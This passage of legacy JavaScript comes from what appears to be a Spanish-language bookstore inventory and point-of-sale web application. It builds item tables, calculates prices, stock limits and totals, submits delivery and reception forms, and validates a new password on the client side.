              precioUni[i-1]=table.rows[i].cells[3].childNodes[0].data;

              cantidad[i-1]=table.rows[i].cells[7].childNodes[0].value;

			  codiva[i-1]=table.rows[i].cells[4].childNodes[0].data;

            }

            form.cod_libro.value = codArticulo.toString();

            form.precio_libro.value = precioUni.join("+");

            form.cant_libro.value = cantidad.toString();

            form.iva.value = codiva.toString();

			  

            form.desc.value = parseFloat(strDesc.desFormat(".",","));

            form.action = pagina;

            form.submit();

        }else{

            alert("DEBE SELECCIONAR AL MENOS UN (1) ARTICULO, PRESIONE -- BUSCAR ARTICULO --");

            return;

        }

    }

}

function guardarEntrega(fieldsFormatForm, form, pagina){

    var codArticulo = new Array();

    var precioUni = new Array();

    var cantidad = new Array();

    var cantidad2 = new Array();

	var codiva = new Array();

    var strDesc = form.desc.value;

    var table    = document.getElementById("tabDet");

    if(checkFormatFields(fieldsFormatForm)){

        //focus();

        //print();
///////////////////////////////////////////////////////////////////////////////////////// MODIFICA LA POSICION DE LOS CALCULOS EN LA TABLA ////////////
        if(table.rows.length > 1){

            for (i=1; i<table.rows.length; i++) {

                codArticulo[i-1]=table.rows[i].cells[0].childNodes[0].data;
////////////////////////////////////////////////////////////////////////////////////////////////////////////
                precioUni[i-1]=table.rows[i].cells[5].childNodes[0].data;
/////////////////////////////////////////////////////////////////////////////////////////////////////////// SE CUENTA EN LA TABLA
                cantidad[i-1]=table.rows[i].cells[6].childNodes[0].data;

                cantidad2[i-1]=table.rows[i].cells[7].childNodes[0].value;

  			  codiva[i-1]=table.rows[i].cells[4].childNodes[0].data;
			  

			
				            }

            form.cod_libro.value = codArticulo.toString();

            form.precio_libro.value = precioUni.join("+");

            form.cant_libro.value = cantidad.toString();

            form.cant_libro2.value = cantidad2.toString();

        	  form.iva.value = codiva.toString();

           

            form.desc.value = parseFloat(strDesc.desFormat(".",","));

            form.action = pagina;

            form.submit();

        }else{

            alert("DEBE SELECCIONAR AL MENOS UN (1) ARTICULO, PRESIONE -- BUSCAR ARTICULO --");

        }

    }

}
////////////////////////////////////////////////////////////////////////////////////// RECEPCION /////////////////////////////////////////
function guardarRecepcion(fieldsFormatForm, form, pagina){

    var codArticulo = new Array();

    var precioUni = new Array();

    var cantidad = new Array();

    var cantidad2 = new Array();

    var cisbn = new Array();

    var cbarra = new Array();

    var ctitulo = new Array();

    var cautor = new Array();

    var strDesc = form.desc.value;

    var table    = document.getElementById("tabDet");

    if(checkFormatFields(fieldsFormatForm)){

        //focus();

        //print();

        if(table.rows.length > 1){

            for (i=1; i<table.rows.length; i++) {

codArticulo[i-1]=table.rows[i].cells[0].childNodes[0].data;

ctitulo[i-1]=table.rows[i].cells[1].childNodes[0].data;

cautor[i-1]=table.rows[i].cells[2].childNodes[0].data;

cisbn[i-1]=table.rows[i].cells[3].childNodes[0].data;

cbarra[i-1]=table.rows[i].cells[4].childNodes[0].data;

        cantidad2[i-1]=table.rows[i].cells[7].childNodes[0].value;   

            }

form.cod_libro.value = codArticulo.toString();

form.cod_titulo.value = ctitulo.toString();

form.cod_autor.value = cautor.toString();

form.cod_isbn.value = cisbn.toString();

form.cod_Barra.value = cbarra.toString();

form.cant_libro2.value = cantidad2.toString();

            form.desc.value = parseFloat(strDesc.desFormat(".",","));

            form.action = pagina;

            form.submit();

        }else{

            alert("Debe seleccionar al menos un (1)xxxxxxxxxxxx articulo");

        }

    }

}

function limpiarPagina(pagina){

    if(confirm('�Seguro desea limpiar esta pagina?'))

        window.location.href=pagina;

}

function elimArticulos(){

    var table = document.getElementById("tabDet");

    if (confirm("�Seguro desea eliminar los articulos seleccionados?")) {

        for (i=1; i<table.rows.length; i++) {

            checkValue = table.rows[i].cells[9].childNodes[0].checked;

            if(checkValue){

                table.deleteRow(i);

            }

        }

        calcularPrecioTotal(7);

    }

}

function ponArticulo(cod,titulo,autor,numTomo,formato,precio,exist,tipoP,COL_COLECC,COL_DESCRI,lib_exiact){

    var p="";

    //alert("Articulo anexado al Pedido");

    var params = obtenerParametros(opener.document.URL);

    var pmt1 = params[0].split("=");

    if(pmt1[0]=='p') p=pmt1[1];

    if (cod=="") cod="-";

    if (titulo=="") titulo="-";

    if (autor=="") autor="-";

    if (numTomo=="") numTomo="-";

    if (formato=="") formato="-";

    if (precio=="") precio="0,00";

    if (lib_exiact=="") lib_exiact="0,00";

    var table        = opener.document.getElementById("tabDet");

    var strFlag = 0;

    for (i=1; i<table.rows.length; i++) {

        strCod = table.rows[i].cells[0].childNodes[0].data;

        if (strCod == cod) {

            strFlag = 1;

            alert("EL ARTICULO YA SE ENCUENTRA EN LA LISTA");

        }

            if (lib_exiact < 91){

                alert("LA EXISTENCIA SE ENCUENTRA POR DEBAJO DE LA RESERVA");

            }

    }

        if(!strFlag){

    var tr           = opener.document.createElement("tr");

    var tdCod     = opener.document.createElement("td");

    var tdTitulo   = opener.document.createElement("td");

    var tdAutor     = opener.document.createElement("td");

    var tdTomo   = opener.document.createElement("td");

    var tdFormato   = opener.document.createElement("td");

        var tdexist   = opener.document.createElement("td");

    var tdprecioUni   = opener.document.createElement("td");

    var tdCantidad     = opener.document.createElement("td");

    var tdPrecioExt   = opener.document.createElement("td");

    var tdCheckEli   = opener.document.createElement("td");

    var tbody        = opener.document.createElement("tbody");

  
    tdCod.setAttribute("align","center");

     tdprecioUni.setAttribute("align","center");

    tdCantidad.setAttribute("align","center");

    tdPrecioExt.setAttribute("align","center");

    tdCheckEli.setAttribute("align","center");

    tdCheckEli.setAttribute("class","noimprimir");

    tdCod.innerHTML = cod;

    tdTitulo.innerHTML = titulo;

    tdAutor.innerHTML = autor;

    tdTomo.innerHTML = numTomo;

   tdFormato.innerHTML = formato;

        tdexist.innerHTML = exist;

    tdprecioUni.innerHTML = precio;

    if (p=="compra"){

        tdCantidad.innerHTML = "<input type='text' size='3' maxlength='6' onKeyPress=\"return esNumero(event,'d',this);\" onChange='calcularPrecio2(this,1);'><input type='hidden' value='"+exist+"'><input type='hidden' value='"+tipoP+"'>";

    }else{

		 tdCantidad.innerHTML = "<input type='text' size='3' value = '0' style='text-align:center' maxlength='6' onKeyPress=\"return esNumero(event,'d',this);\" onChange='calcularPrecio(this);'><input type='hidden' value='"+exist+"'><input type='hidden' value='"+tipoP+"'>";

    }

    tdPrecioExt.innerHTML = "0,00";

    tdCheckEli.innerHTML = "<input type='checkbox' name='checkEli'>";

    tbody.setAttribute("id","tbodyDet");

    tr.appendChild(tdCod);

    tr.appendChild(tdTitulo);

    tr.appendChild(tdAutor);

    tr.appendChild(tdTomo);

    tr.appendChild(tdFormato);

    tr.appendChild(tdexist);

    tr.appendChild(tdprecioUni);

    tr.appendChild(tdCantidad);

    tr.appendChild(tdPrecioExt);

    tr.appendChild(tdCheckEli);

    tbody.appendChild(tr);

    table.appendChild(tbody);

        document.forms['codbar'].cod_isbn.value='';

    }

    }











function ponArticuloF(cod,titulo,autor,numTomo,formato,precio,exist,tipoP,COL_COLECC,COL_DESCRI,lib_exiact){

    var p="";

    //alert("Articulo anexado al Pedido");

    var params = obtenerParametros(opener.document.URL);

    var pmt1 = params[0].split("=");

    if(pmt1[0]=='p') p=pmt1[1];

    if (cod=="") cod="-";

    if (titulo=="") titulo="-";

    if (autor=="") autor="-";

    if (numTomo=="") numTomo="-";

    if (formato=="") formato="-";

    if (precio=="") precio="0,00";

    if (lib_exiact=="") lib_exiact="0,00";

    var table        = opener.document.getElementById("tabDet");

    var strFlag = 0;

    for (i=1; i<table.rows.length; i++) {

        strCod = table.rows[i].cells[0].childNodes[0].data;

        if (strCod == cod) {

            strFlag = 1;

            alert("EL ARTICULO YA SE ENCUENTRA EN LA LISTA");

        }

            if (lib_exiact < 91){

                alert("LA EXISTENCIA SE ENCUENTRA POR DEBAJO DE LA RESERVA");

            }

    }

        if(!strFlag){

    var tr           = opener.document.createElement("tr");

    var tdCod     = opener.document.createElement("td");

    var tdTitulo   = opener.document.createElement("td");

    var tdAutor     = opener.document.createElement("td");

    var tdTomo   = opener.document.createElement("td");

    var tdFormato   = opener.document.createElement("td");

        var tdexist   = opener.document.createElement("td");

    var tdprecioUni   = opener.document.createElement("td");

    var tdCantidad     = opener.document.createElement("td");

    var tdPrecioExt   = opener.document.createElement("td");

    var tdCheckEli   = opener.document.createElement("td");

    var tbody        = opener.document.createElement("tbody");

  
    tdCod.setAttribute("align","center");

     tdprecioUni.setAttribute("align","center");

    tdCantidad.setAttribute("align","center");

    tdPrecioExt.setAttribute("align","center");

    tdCheckEli.setAttribute("align","center");

    tdCheckEli.setAttribute("class","noimprimir");

    tdCod.innerHTML = cod;

    tdTitulo.innerHTML = titulo;

    tdAutor.innerHTML = autor;

    tdTomo.innerHTML = numTomo;

   tdFormato.innerHTML = formato;

        tdexist.innerHTML = exist;

    tdprecioUni.innerHTML = precio;
	

    if (p=="compra"){

        tdCantidad.innerHTML = "<input type='text' size='3' maxlength='6' onKeyPress=\"return esNumero(event,'d',this);\" onChange='calcularPrecio2(this,1);'><input type='hidden' value='"+exist+"'><input type='hidden' value='"+tipoP+"'>";

    }else{

        tdCantidad.innerHTML = "<input type='text' size='3' style='text-align:center'  maxlength='6' onKeyPress=\"return esNumero(event,'d',this);\" onChange='calcularPrecio(this);'><input type='hidden' value='"+exist+"'><input type='hidden' value='"+tipoP+"'>";

    }

    tdPrecioExt.innerHTML = "0,00";

    tdCheckEli.innerHTML = "<input type='checkbox' name='checkEli'>";

    tbody.setAttribute("id","tbodyDet");

    tr.appendChild(tdCod);

    tr.appendChild(tdTitulo);

    tr.appendChild(tdAutor);

    tr.appendChild(tdTomo);

    tr.appendChild(tdFormato);

    tr.appendChild(tdexist);

    tr.appendChild(tdprecioUni);

    tr.appendChild(tdCantidad);

    tr.appendChild(tdPrecioExt);

    tr.appendChild(tdCheckEli);

    tbody.appendChild(tr);

    table.appendChild(tbody);

        document.forms['codbar'].cod_isbn.value='';

    }

    }





/////// aqui para las devoluciones ///////////

function ponArticulo_nulo(cod,titulo,autor,numTomo,formato,precio,exist,tipoP,COL_COLECC,COL_DESCRI,lib_exiact){

    var p="";

    var params = obtenerParametros(opener.document.URL);

    var pmt1 = params[0].split("=");

    if(pmt1[0]=='p') p=pmt1[1];

    if (cod=="") cod="-";

    if (titulo=="") titulo="-";

    if (autor=="") autor="-";

    if (numTomo=="") numTomo="-";

    if (formato=="") formato="-";

    if (precio=="") precio="0,00";

    if (lib_exiact=="") lib_exiact="0,00";

    var table        = opener.document.getElementById("tabDet");

    var strFlag = 0;

    for (i=1; i<table.rows.length; i++) {

        strCod = table.rows[i].cells[0].childNodes[0].data;

        if (strCod == cod) {

            strFlag = 1;

            alert("El articulo ya se encuentra en la lista");

        }

    }

        if(!strFlag){

    var tr           = opener.document.createElement("tr");

    var tdCod     = opener.document.createElement("td");

    var tdTitulo   = opener.document.createElement("td");

    var tdAutor     = opener.document.createElement("td");

    var tdTomo   = opener.document.createElement("td");

    var tdFormato   = opener.document.createElement("td");

    var tdexist   = opener.document.createElement("td");

    var tdprecioUni   = opener.document.createElement("td");

    var tdCantidad     = opener.document.createElement("td");

    var tdPrecioExt   = opener.document.createElement("td");

    var tdCheckEli   = opener.document.createElement("td");

    var tbody        = opener.document.createElement("tbody");

    tdprecioUni.setAttribute("align","center");

    tdCantidad.setAttribute("align","center");

    tdPrecioExt.setAttribute("align","center");

    tdCheckEli.setAttribute("align","center");

    tdCheckEli.setAttribute("class","noimprimir");

    tdCod.innerHTML = cod;

    tdTitulo.innerHTML = titulo;

    tdAutor.innerHTML = autor;

    tdTomo.innerHTML = numTomo;

    tdFormato.innerHTML = formato;

    tdexist.innerHTML = exist;

    tdprecioUni.innerHTML = precio;

    if (p=="compra"){

        tdCantidad.innerHTML = "<input type='text' size='3' maxlength='6' onKeyPress=\"return esNumero(event,'d',this);\" onChange='calcularPrecio_nulo(this,1);'><input type='hidden' value='"+exist+"'><input type='hidden' value='"+tipoP+"'>";
    }else{

        tdCantidad.innerHTML = "<input type='text' size='3' maxlength='6' onKeyPress=\"return esNumero(event,'d',this);\" onChange='calcularPrecio_nulo(this);'><input type='hidden' value='"+exist+"'><input type='hidden' value='"+tipoP+"'>";

    }

    tdPrecioExt.innerHTML = "0,00";

    tdCheckEli.innerHTML = "<input type='checkbox' name='checkEli'>";

    tbody.setAttribute("id","tbodyDet");

    tr.appendChild(tdCod);

    tr.appendChild(tdTitulo);

    tr.appendChild(tdAutor);

    tr.appendChild(tdTomo);

    tr.appendChild(tdFormato);

    tr.appendChild(tdexist);

    tr.appendChild(tdprecioUni);

    tr.appendChild(tdCantidad);

    tr.appendChild(tdPrecioExt);

    tr.appendChild(tdCheckEli);

    tbody.appendChild(tr);

    table.appendChild(tbody);

        document.forms['codbar'].cod_isbn.value='';

    }}

/////// aqui para las devoluciones ///////////

function ponArticulo2(cod,titulo,autor,numTomo,formato,precio,exist,tipoP){

    var p="";

    var params = obtenerParametros(opener.document.URL);

    var pmt1 = params[0].split("=");

    if(pmt1[0]=='p') p=pmt1[1];

    if (cod=="") cod="-";

    if (titulo=="") titulo="-";

    if (autor=="") autor="-";

    if (numTomo=="") numTomo="-";

    if (formato=="") formato="-";

    if (precio=="") precio="0,00";

    var table        = opener.document.getElementById("tabDet");

    var strFlag = 0;

    for (i=1; i<table.rows.length; i++) {

        strCod = table.rows[i].cells[0].childNodes[0].data;

        if (strCod == cod) {

            strFlag = 1;

            alert("El articulo ya se encuentra en la lista");

        }

    }

    if(!strFlag){

    var tr           = opener.document.createElement("tr");

    var tdCod     = opener.document.createElement("td");

    var tdTitulo   = opener.document.createElement("td");

    var tdAutor     = opener.document.createElement("td");

    var tdTomo   = opener.document.createElement("td");

    var tdFormato   = opener.document.createElement("td");

    var tdprecioUni   = opener.document.createElement("td");

    var tdCantidad     = opener.document.createElement("td");

    var tdPrecioExt   = opener.document.createElement("td");

    var tdCheckEli   = opener.document.createElement("td");

    var tbody        = opener.document.createElement("tbody");

    tdprecioUni.setAttribute("align","right");

    tdCantidad.setAttribute("align","center");

    tdPrecioExt.setAttribute("align","right");

    tdCheckEli.setAttribute("align","center");

    tdCheckEli.setAttribute("class","noimprimir");

    tdCod.innerHTML = cod;

    tdTitulo.innerHTML = titulo;

    tdAutor.innerHTML = autor;

    tdTomo.innerHTML = numTomo;

    tdFormato.innerHTML = formato;

    tdprecioUni.innerHTML = precio;

    if (p=="compra"){

        tdCantidad.innerHTML = "<input type='text' size='3' maxlength='6' onKeyPress=\"return esNumero(event,'d',this);\" onChange='calcularPrecio22(this,1);'><input type='hidden' value='"+exist+"'><input type='hidden' value='"+tipoP+"'>";

    }else{

        tdCantidad.innerHTML = "<input type='text' size='3' maxlength='6' onKeyPress=\"return esNumero(event,'d',this);\" onChange='calcularPrecio22(this);'><input type='hidden' value='"+exist+"'><input type='hidden' value='"+tipoP+"'>";

    }

    tdPrecioExt.innerHTML = "0,00";

    tdCheckEli.innerHTML = "<input type='checkbox' name='checkEli'>";

    tbody.setAttribute("id","tbodyDet");

    tr.appendChild(tdCod);

    tr.appendChild(tdTitulo);

    tr.appendChild(tdAutor);

    tr.appendChild(tdTomo);

    tr.appendChild(tdFormato);

    tr.appendChild(tdprecioUni);

    tr.appendChild(tdCantidad);

    tr.appendChild(tdPrecioExt);

    tr.appendChild(tdCheckEli);

    tbody.appendChild(tr);

    table.appendChild(tbody);

    }}

/////// tambien para las devoluciones ///////////

function calcularPrecio22(inputCant){

    var tdCant=inputCant.parentNode;

    var tdPrecUni=tdCant.previousSibling;

    var tdPrecExt=tdCant.nextSibling;
    var cantidad=inputCant.value;

    var existencia=inputCant.nextSibling.value;

    var tipoProv=inputCant.nextSibling.nextSibling.value;

    var precioUnit=tdPrecUni.firstChild.data;

    var table = document.getElementById("tabDet");

    var indiceFila = tdCant.parentNode.rowIndex;

    cantidad=(esEntero(cantidad))?cantidad:"0";

    cantidad=parseInt(cantidad);

    existencia=parseInt(existencia);

    precioUnit=parseFloat(precioUnit.desFormat(".",","));   

    precio = precioUnit*cantidad;

    tdPrecExt.firstChild.data = precio.toString().format(".",",");

    calcularPrecioTotal(7);

}

///////////////////////////////bodegas

function ponArticulo3(cod,titulo,autor,numTomo,formato,precio,exist,tipoP){

    var p="";

    //alert("SE ANEXO AL PEDIDO");

    var params = obtenerParametros(opener.document.URL);

    var pmt1 = params[0].split("=");

    if(pmt1[0]=='p') p=pmt1[1];

    if (cod=="") cod="-";

    if (titulo=="") titulo="-";

    if (autor=="") autor="-";

    if (numTomo=="") numTomo="-";

    if (formato=="") formato="-";

    if (precio=="") precio="0,00";

    var table        = opener.document.getElementById("tabDet");

    var strFlag = 0;

    for (i=1; i<table.rows.length; i++) {

        strCod = table.rows[i].cells[0].childNodes[0].data;

        if (strCod == cod) {

            strFlag = 1;

            alert("El articulo ya se encuentra en la lista");

        }

    }

        if(!strFlag){

    var tr           = opener.document.createElement("tr");

    var tdCod     = opener.document.createElement("td");

    var tdTitulo   = opener.document.createElement("td");

    var tdAutor     = opener.document.createElement("td");

    var tdTomo   = opener.document.createElement("td");

    var tdFormato   = opener.document.createElement("td");

    var tdexist   = opener.document.createElement("td");

    var tdprecioUni   = opener.document.createElement("td");

    var tdCantidad     = opener.document.createElement("td");

    var tdPrecioExt   = opener.document.createElement("td");

    var tdCheckEli   = opener.document.createElement("td");

    var tbody        = opener.document.createElement("tbody");

    tdprecioUni.setAttribute("align","center");

    tdCantidad.setAttribute("align","center");

    tdPrecioExt.setAttribute("align","center");

    tdCheckEli.setAttribute("align","center");

    tdCheckEli.setAttribute("class","noimprimir");

    tdCod.innerHTML = cod;

    tdTitulo.innerHTML = titulo;

    tdAutor.innerHTML = autor;

    tdTomo.innerHTML = numTomo;

    tdFormato.innerHTML = formato;

    tdexist.innerHTML = exist;

    tdprecioUni.innerHTML = precio;

    if (p=="compra"){

    tdCantidad.innerHTML = "<input type='text' size='3' maxlength='6' onKeyPress=\"return esNumero(event,'d',this);\" onChange='calcularPrecio_BO(this,1);'><input type='hidden' value='"+exist+"'><input type='hidden' value='"+tipoP+"'>";

    }else{

    tdCantidad.innerHTML = "<input type='text' size='3' maxlength='6' onKeyPress=\"return esNumero(event,'d',this);\" onChange='calcularPrecio_BO(this);'><input type='hidden' value='"+exist+"'><input type='hidden' value='"+tipoP+"'>";

    }

    tdPrecioExt.innerHTML = "0,00";

    tdCheckEli.innerHTML = "<input type='checkbox' name='checkEli'>";

    tbody.setAttribute("id","tbodyDet");

    tr.appendChild(tdCod);

    tr.appendChild(tdTitulo);

    tr.appendChild(tdAutor);

    tr.appendChild(tdTomo);

    tr.appendChild(tdFormato);

    tr.appendChild(tdexist);

    tr.appendChild(tdprecioUni);

    tr.appendChild(tdCantidad);

    tr.appendChild(tdCheckEli);

    tbody.appendChild(tr);

    table.appendChild(tbody);

        document.forms['codbar'].cod_isbn.value='';

        }

}

///////////////////BODEGAS CALCULAR PRECIO ////////////////////////

function calcularPrecio_BO(inputCant){

    var tdCant=inputCant.parentNode;

    var tdPrecUni=tdCant.previousSibling;

    var tdPrecExt=tdCant.nextSibling;

    var cantidad=inputCant.value;

    var existencia=inputCant.nextSibling.value;

    var tipoProv=inputCant.nextSibling.nextSibling.value;

    var precioUnit=tdPrecUni.firstChild.data;

    var table = document.getElementById("tabDet");

    var indiceFila = tdCant.parentNode.rowIndex;

    cantidad=(esEntero(cantidad))?cantidad:"0";

    cantidad=parseInt(cantidad);

    existencia=parseInt(existencia);

    if (existencia < 1){

        ///alert("Este articulo no se encuentra en existencia");

        //inputCant.value=0;

        //cantidad=0;

        //table.deleteRow(indiceFila);

    }else{

        if (((existencia - cantidad) < 30)&&(tipoProv=="P")){

            if ((existencia-30) < 1){

                //alert("La existencia se encuentra por debajo de la reserva");

            ///    inputCant.value=0;

            //    cantidad=0;

            //    table.deleteRow(indiceFila);

            }else{

                //alert("Solo puede seleccionar maximo "+(existencia-30)+" unidades de este articulo");

            //    inputCant.value=existencia-30;

            //    cantidad=existencia-30;

            }

        }else{

            if (cantidad > existencia){

                //alert("Solo puede seleccionar maximo "+existencia+" unidades de este articulo");

                //inputCant.value=existencia;

                ///cantidad=existencia;

            }

        }

    }

    precioUnit=parseFloat(precioUnit.desFormat(".",","));   

    precio = precioUnit*cantidad;

    tdPrecExt.firstChild.data = precio.toString().format(".",",");

    calcularPrecioTotal(8);

}

function calcularPrecio(inputCant){

    var tdCant=inputCant.parentNode;

    var tdPrecUni=tdCant.previousSibling;

    var tdPrecExt=tdCant.nextSibling;

    var cantidad=inputCant.value;

    var existencia=inputCant.nextSibling.value;

    var tipoProv=inputCant.nextSibling.nextSibling.value;

    var precioUnit=tdPrecUni.firstChild.data;

    var table = document.getElementById("tabDet");

    var indiceFila = tdCant.parentNode.rowIndex;

    cantidad=(esEntero(cantidad))?cantidad:"0";

    cantidad=parseInt(cantidad);

    existencia=parseInt(existencia);

    if (existencia < 1){

        alert("Este articulo no se encuentra en existencia");

        inputCant.value=0;

        cantidad=0;

        table.deleteRow(indiceFila);

        /////////////////// PARA BLOQUEAR LA EXISTENCIA /////////////

    }else{

        if (((existencia - cantidad) < 30)&&(tipoProv=="C")){

            if ((existencia-30) < 1){

                alert("La existencia se encuentra por debajo de la reserva");

            //inputCant.value=0;

            //cantidad=0;

        ///    table.deleteRow(indiceFila);

    
	
	
	
	}else{

                alert("ALERTA STOCK: Solo puede seleccionar maximo "+(existencia-30)+" unidades de este articulo");

                inputCant.value=existencia-30;

               cantidad=existencia-30;

            }

        }else{

            if (cantidad > existencia){

                alert("ALERTA STOCK: EXISTENCIA ACTUAL DEL PRODUCTO ES "+existencia+"  UNIDADES");

                inputCant.value=existencia;

                cantidad=existencia;

            }}}

   precioUnit=parseFloat(precioUnit.desFormat(".",","));   

    precio = precioUnit*cantidad;

    tdPrecExt.firstChild.data = precio.toString().format(".",",");

    calcularPrecioTotal(8);

}

function calcularPrecio_nulo(inputCant){

    var tdCant=inputCant.parentNode;

    var tdPrecUni=tdCant.previousSibling;

    var tdPrecExt=tdCant.nextSibling;

    var cantidad=inputCant.value;

    var existencia=inputCant.nextSibling.value;

    var tipoProv=inputCant.nextSibling.nextSibling.value;

    var precioUnit=tdPrecUni.firstChild.data;

    var table = document.getElementById("tabDet");

    var indiceFila = tdCant.parentNode.rowIndex;

    cantidad=(esEntero(cantidad))?cantidad:"0";

    cantidad=parseInt(cantidad);

    existencia=parseInt(existencia);

    ///if (existencia < 1){

        //alert("Este articulo no se encuentra en existencia");

        //inputCant.value=0;

        //cantidad=0;

        //table.deleteRow(indiceFila);

    ///}else{

    ///    if (((existencia - cantidad) < 30)&&(tipoProv=="P")){

        ///    if ((existencia-30) < 1){

            ///    alert("La existencia se encuentra por debajo de la reserva");

            //inputCant.value=0;

            //cantidad=0;

        ///    table.deleteRow(indiceFila);

        //    }else{

            //    alert("Solo puede seleccionar maximo "+(existencia-30)+" unidades de este articulo");

            //    inputCant.value=existencia-30;

            //    cantidad=existencia-30;

        //    }

    ///    }else{

        //    if (cantidad > existencia){

            //    alert("Solo puede seleccionar maximo "+existencia+" unidades de este articulo");

            //    inputCant.value=existencia;

        //        cantidad=existencia;

            //}

        //}

//    }

    precioUnit=parseFloat(precioUnit.desFormat(".",","));   

    precio = precioUnit*cantidad;

    tdPrecExt.firstChild.data = precio.toString().format(".",",");

    calcularPrecioTotal(8);

}

function n_sibling(obj){

    var sibling = obj.nextSibling;

    while (sibling && sibling.nodeType != 1) {

        sibling = sibling.nextSibling;

    }

    return sibling;

}

function p_sibling(obj){

    var sibling = obj.previousSibling;

    while (sibling && sibling.nodeType != 1) {

        sibling = sibling.previousSibling;

    }

    return sibling;

}

function calcularPrecio2(inputCant,tipTabla){

    var tdCant=inputCant.parentNode;

    var cantidad=inputCant.value;

    var tdCantPed="";

    var tdPrecUni="";

    var tdPrecExt=n_sibling(tdCant);

    var tabTotal = document.getElementById('tabTotal');

    cantidad=parseInt(cantidad);

    if(tipTabla==1){

    tdPrecUni=p_sibling(tdCant);

    alert("tdPrecUni"+tdPrecUni.firstChild.data);

    trPrecio=8;

    }else{

        tdCantPed=p_sibling(tdCant);

        tdPrecUni=p_sibling(p_sibling(tdCant));

        trPrecio=9;

        var cantPed=tdCantPed.firstChild.data;

        cantPed=parseInt(cantPed);
/////////////////////////////////////////////////////////////////////////////////////////////// NOTA DE ENTREGA MENSAJE DE PEDIDOS 
        if (cantidad > cantPed){

        alert("\n\n ALERTA DE SEGURIDAD EN EL SISTEMA SISGOWEB:\n\n 1- DEBE LLAMAR A LA TIENDA QUE ENVIA YA QUE EXISTE INCONSISTENCIAS DEL PRODUCTO ENVIADO.\n\n 2- LA SUCURSAL QUE ENVIA DEBE REALIZAR UN INVENTARIO DE ESTE PRODUCTO.\n\n 3- UNA VEZ ACEPTADO ESTE PRODUCTO USTED PODRA SER AUDITADO, POR SEGURIDAD IMPRIMA Y GUARDE.\n\n 4- DEBE DETALLAR EN CUADRO LAS OBSERVACIONES ENCONTRADAS EN ESTE ENVIO.\n\n");

///        inputCant.value=cantPed;

   //         cantidad=cantPed;

    }

 if (cantidad < cantPed){

        alert("\n\n ALERTA DE SEGURIDAD EN EL SISTEMA SISGOWEB:\n\n 1- DEBE LLAMAR A LA TIENDA QUE ENVIA YA QUE EXISTE INCONSISTENCIAS DEL PRODUCTO ENVIADO.\n\n 2- LA SUCURSAL QUE ENVIA DEBE REALIZAR UN INVENTARIO DE ESTE PRODUCTO.\n\n 3- UNA VEZ ACEPTADO ESTE PRODUCTO USTED PODRA SER AUDITADO, POR SEGURIDAD IMPRIMA Y GUARDE.\n\n 4- DEBE DETALLAR EN CUADRO LAS OBSERVACIONES ENCONTRADAS EN ESTE ENVIO.\n\n");

///        inputCant.value=cantPed;

   //         cantidad=cantPed;

    }
	
    }

    var precioUnit=tdPrecUni.firstChild.data;

    precioUnit=parseFloat(precioUnit.desFormat(".",","));   

    precio = precioUnit*cantidad;

    tdPrecExt.firstChild.data = precio.toString().format(".",",");

    calcularPrecioTotal(8);

    }

/////////////////////////////////////////////////////////////////////////////////////// TOTAL EN LA TABLA ///////////////////

function calcularPrecioTotal(trPrecio){

    var precioTotal = 0;

    var canLibTotal = 0;

	   var iva = 0;

    var table = document.getElementById("tabDet");

    var tabTotal = document.getElementById('tabTotal');

    for (i=1; i<table.rows.length; i++) {

        strPrecioExt = table.rows[i].cells[trPrecio].childNodes[0].data;

        if(table.rows[i].cells[trPrecio-1].childNodes[0].nodeType == 1)

            cantLib = table.rows[i].cells[trPrecio-1].childNodes[0].value;

        else

            cantLib = table.rows[i].cells[trPrecio-1].childNodes[0].data;

        precExt=parseFloat(strPrecioExt.desFormat(".",","));

        cantLib=(esEntero(cantLib))?cantLib:"0";

        cantLib=parseInt(cantLib);

        precioTotal=precioTotal+precExt;

        canLibTotal=canLibTotal+cantLib;

    }

    tabTotal.rows[0].cells[3].childNodes[0].data = precioTotal.toString().format(".",",") ;

    tabTotal.rows[0].cells[2].childNodes[0].data = canLibTotal.toString() + " Unidades";

		

	

    calcularTotalGeneral();

}

/////////////////////////////////////////////////////////////////////////////////////// TOTAL GENERAL DE LA TABLA ///////////////////


function calcularTotalGeneral(){

    var tabTotal = document.getElementById('tabTotal');

    var tdTotal = tabTotal.rows[0].cells[3].childNodes[0].data;

    var inputDescuento = tabTotal.rows[1].cells[2].childNodes[0].value;

   

    precioTotal=parseFloat(tdTotal.desFormat(".",","));

    inputDescuento=inputDescuento?inputDescuento:"0";

    descuento=parseFloat(inputDescuento.desFormat(".",","));

    totalGeneral = precioTotal*(1-(descuento/100)),1;

	//totalGeneral = redondear(precioTotal*(1-(descuento/100)),1);

   

    tabTotal.rows[2].cells[2].childNodes[0].data = " "+totalGeneral.toString().format(".",",") ;

}

function v_camposIguales(form, fieldsFormatForm, act, pagina){


/*    const pasNew1=document.form.pwd.value;
    const pasNew2=document.form.pwd2.value;
	const patron1=new RegExp("[0-9]+");
    const patron2=new RegExp("[a-zA-Z]+");
	

 
        if (pasNew1!=pasNew2 || pasNew1.length<6 || pasNew1.search(patron1)<0 || pasNew1.search(patron2)<0) {
            if (pasNew1.length<6) {
				
			
                showError("input[name=pwd]", "LA LONGITUD MINIMA TIENE QUE SER DE 6 CARACTERES");
				
            } else if (pasNew1!=pasNew2) {
                showError("input[name=pwd]", "La copia de la nueva contrase\361a no coincide");
            } else if (pasNew1.search(patron1)<0 || pasNew1.search(patron2)<0) {
                showError("input[name=pwd]", "La contrase\361a tiene que tener numeros y letras");
            }
            return false;
        }
		
   
*/	

	
	
   const pasNew1=form.pwd.value;
    const pasNew2=form.pwd2.value;
	const patron1=new RegExp("[0-9]+");
    const patron2=new RegExp("[a-zA-Z]+");
	
	
		if (form.pwd.value.length < 6)
{
alert("LA LONGITUD MINIMA TIENE QUE SER DE 6 CARACTERES");
   form.pwd2.value = ""; form.pwd.focus(); return true;
}


if (pasNew1.search(patron1)<0 || pasNew1.search(patron2)<0) {
              
				alert("LA CONTRASE\361A TIENE QUE TENER NUMEROS Y LETRAS");
				  form.pwd2.value = ""; form.pwd.focus(); return true;
            }
			


    if(form.pwd2.value == form.pwd.value)    {
		
	    f_process(form, fieldsFormatForm, act, pagina);
		
	
    }else{

        alert("La repetici�n de la contrase�a no coincide.");

        form.pwd2.value = ""; form.pwd.focus(); return true;

    }

}

function buscaCliente(){

     var w = 900;

    var h = 500;

    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;

    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

 

    width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;

    height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

 

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;
